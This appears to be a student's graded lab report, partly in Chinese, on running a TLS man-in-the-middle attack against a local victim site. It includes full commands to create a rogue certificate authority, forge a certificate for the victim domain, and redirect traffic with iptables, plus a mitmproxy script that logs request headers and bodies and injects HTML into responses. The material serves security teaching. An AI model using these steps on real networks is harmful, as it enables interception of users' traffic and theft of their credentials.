Report+9e8da4ed-3066-4db7-8fb1-1f82f0951d06

4. Part 1: Deploying Victim Website with Self-Signed Certificate

Step 1.1: Create Victim Website (1 pt)

Step 1.2: Generate Self-Signed Certificate (2 pt)
```Plain Text # 1. 生成 2048 位 RSA 私钥 victim022.local.key openssl genrsa -out victim022.local.key 2048

2. 生成自签名证书 victim022.local.crt，有效期 365 天

注意把主题里的 C/ST/L/O 按需修改；CN 必须是 victim022.local
openssl req -new -x509 -key victim022.local.key -out victim022.local.crt -days 365
-subj “/C=CN/ST=SomeState/L=SomeCity/O=SomeOrg/CN=victim022.local”

3. 设置权限：只有文件所有者可读写私钥
chmod 600 victim022.local.key
### Step 1.3: Configure Apache for HTTPS (2 pt)
/etc/apache2/sites-available/victim022.local.conf
```Plain Text
<VirtualHost *:443>
ServerName victim022.local
DocumentRoot /var/www/victim022.local/html
# TLS/SSL 配置（改成你在 ~/certs 生成的证书）
SSLEngine on
SSLCertificateFile /home/openlab/certs/victim022.local.crt
SSLCertificateKeyFile /home/openlab/certs/victim022.local.key
# 安全头部
Header always set Strict-Transport-Security "max-age=63072000; includeSubDomains; preload"
Header always set X-Content-Type-Options nosniff
Header always set X-Frame-Options DENY
# /capture 映射到包含 capture.php 的目录
Alias /capture /var/www/victim022.local/html/capture.php
<Location "/capture">
Require all granted
</Location>
<Directory "/var/www/victim022.local/html">
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
# 日志配置
ErrorLog ${APACHE_LOG_DIR}/victim022.local_error.log
CustomLog ${APACHE_LOG_DIR}/victim022.local_access.log combined
</VirtualHost>
# HTTP → HTTPS 重定向
<VirtualHost *:80>
ServerName victim022.local
Redirect permanent / https://victim022.local/
</VirtualHost>

Step 1.4: Configure Local DNS (0.5 pt)


Step 1.5: Test Victim Website (0.5 pt)



5. Part 2: Man-in-the-Middle Attack

Step 2.1: Become a Rogue Certificate Authority (1 pt)
```Plain Text mkdir -p ~/rogue-ca cd ~/rogue-ca

1. 生成 4096 位 CA 私钥 rogue-ca.key
openssl genrsa -out rogue-ca.key 4096

2. 生成自签名根 CA 证书 rogue-ca.crt（示例：O=Evil Corp, CN=Evil Root CA）
openssl req -new -x509 -key rogue-ca.key -out rogue-ca.crt -days 3650
-subj “/C=XX/ST=BadState/L=BadCity/O=Evil Corp/OU=Evil CA Department/CN=Evil Root CA”

3. 为 CA 操作创建必要的目录和文件
mkdir -p certs newcerts private crl

index.txt 用于记录已签发证书
touch index.txt

serial 存储证书序列号起始值
echo 1000 > serial

4. 验证 CA 证书
openssl x509 -in rogue-ca.crt -text -noout
### Step 2.2: Install Rogue CA as Trusted (1 pt)
![](/tmp/13033a93-bd67-4a13-b5da-c155f0b8cd6a/media/Report+9e8da4ed-3066-4db7-8fb1-1f82f0951d06/image 3.png)
### Step 2.3: Generate Forged Certificate for Victim (2 pt)
### 1. First, generate a new private key for the forged certificate
```Shell
openssl genrsa -out forged-victim022.local.key 2048

2. Create a CSR with the victim’s domain
openssl req -new \
-key forged-victim022.local.key \
-out forged-victim022.local.csr \
-subj "/C=XX/ST=BadState/L=BadCity/O=Evil Corp/OU=Evil MITM/CN=victim022.local"

3. Create an extensions file (extensions.cnf)
cat > forged-victim022.local.ext << 'EOF'
subjectAltName = @alt_names
[alt_names]
DNS.1 = victim022.local
EOF

4. Sign the CSR with your rogue CA
openssl x509 -req \
-in forged-victim022.local.csr \
-CA rogue-ca.crt \
-CAkey rogue-ca.key \
-CAcreateserial \
-out forged-victim022.local.crt \
-days 365 \
-sha256 \
-extfile forged-victim022.local.ext

5. Verify the certificate
openssl verify -CAfile rogue-ca.crt forged-victim022.local.crt


Step 2.4: Configure mitmproxy (2 pt)
```Plain Text from mitmproxy import http, ctx, tls import re
class CertificateForger: def init(self): # 这里使用 mitmproxyuser 能访问的路径 self.forged_cert = { “victim022.local”: { “certfile”: “/home/mitmproxyuser/rogue-ca/forged-victim022.local.crt”, “keyfile”: “/home/mitmproxyuser/rogue-ca/forged-victim022.local.key”, } } ctx.log.info(“CertificateForger addon initialized”)
def tls_clienthello(self, data: tls.ClientHelloData):
"""
mitmproxy v10+:
- 事件: tls_clienthello
- 参数: tls.ClientHelloData
通过设置 data.context.cert 指定“对客户端使用的证书”。
"""
sni = data.client_hello.sni
ctx.log.info(f"tls_clienthello: SNI={sni!r}")
if sni in self.forged_cert:
ctx.log.info(f"拦截TLS握手：{sni}，使用伪造证书")
cert = self.forged_cert[sni]
data.context.cert = (cert["certfile"], cert["keyfile"])
def request(self, flow: http.HTTPFlow) -> None:
"""记录所有请求细节"""
ctx.log.info("-" * 50)
ctx.log.info(f"拦截请求: {flow.request.method} {flow.request.pretty_url}")
ctx.log.info(f"头信息:\n{flow.request.headers}")
if flow.request.content:
try:
decoded = flow.request.content.decode("utf-8")
ctx.log.info(f"请求主体:\n{decoded}")
except UnicodeDecodeError:
ctx.log.warn("请求主体包含二进制数据")
def response(self, flow: http.HTTPFlow) -> None:
"""修改响应内容，注入警告横幅"""
ctx.log.info(
f"拦截响应: {flow.response.status_code} {flow.request.pretty_url}"
)
content_type = flow.response.headers.get("content-type", "")
if not content_type.lower().startswith("text/html"):
return
content = flow.response.content
if not content:
return
try:
html = content.decode("utf-8")
except UnicodeDecodeError:
return
# 注意：这里包含关键字 INTERCEPTED，供测试脚本检测
WARNING_HTML = """
<!-- INTERCEPTED BY MITM PROXY -->
<div style='background:red;color:white;
padding:10px;
text-align:center;
font-weight:bold;
font-size:18px;
position:fixed;
top:0;
left:0;
right:0;
z-index:9999;'>
安全警告：您的流量已被拦截 (MITM Proxy) - INTERCEPTED
</div>
"""
# 在第一个 <body> 标签后注入
modified = re.sub(
r"(<body[^>]*>)",
r"\1" + WARNING_HTML,
html,
flags=re.IGNORECASE,
)
if modified != html:
flow.response.text = modified # mitmproxy 会自动处理编码/长度
ctx.log.info("成功注入警告横幅")
addons = [CertificateForger()]
### Step 2.5: Set Up Traffic Redirection (2 pt)
```Shell
# 1. Enable IP forwarding
sudo sysctl -w net.ipv4.ip_forward=1
sudo sysctl -w net.ipv6.conf.all.forwarding=1
# 2. Disable ICMP redirects
sudo sysctl -w net.ipv4.conf.all.send_redirects=0
# 3. Flush existing rules
sudo iptables -F
sudo iptables -t nat -F
sudo ip6tables -F
sudo ip6tables -t nat -F
# 4. Create mitmproxy user to avoid loops
sudo useradd --create-home mitmproxyuser || true
# 5. Set up redirection rules (IPv4 and IPv6)
# For externally originated traffic (via PREROUTING):
sudo iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8080
sudo iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-port 8080
sudo ip6tables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8080
sudo ip6tables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-port 8080
# For locally originated traffic (via OUTPUT):
sudo iptables -t nat -A OUTPUT -p tcp -m owner ! --uid-owner mitmproxyuser --dport 80 -j REDIRECT --to-port 8080
sudo iptables -t nat -A OUTPUT -p tcp -m owner ! --uid-owner mitmproxyuser --dport 443 -j REDIRECT --to-port 8080
sudo ip6tables -t nat -A OUTPUT -p tcp -m owner ! --uid-owner mitmproxyuser --dport 80 -j REDIRECT --to-port 8080
sudo ip6tables -t nat -A OUTPUT -p tcp -m owner ! --uid-owner mitmproxyuser --dport 443 -j REDIRECT --to-port 8080
# 6. Launch mitmproxy (run as dedicated user to avoid loops)
sudo -u mitmproxyuser -H bash -c 'mitmproxy --mode transparent --showhost --ssl-insecure --set block_global=false -s ~/mitm-custom.py'
# To restore normal networking if something goes wrong:
# sudo iptables -F && sudo iptables -t nat -F && sudo ip6tables -F && sudo ip6tables -t nat -F

Step 2.6: Launch mitmproxy and Test Interception (1 pt)


6. Verification and Testing Script



7. Cleanup Script

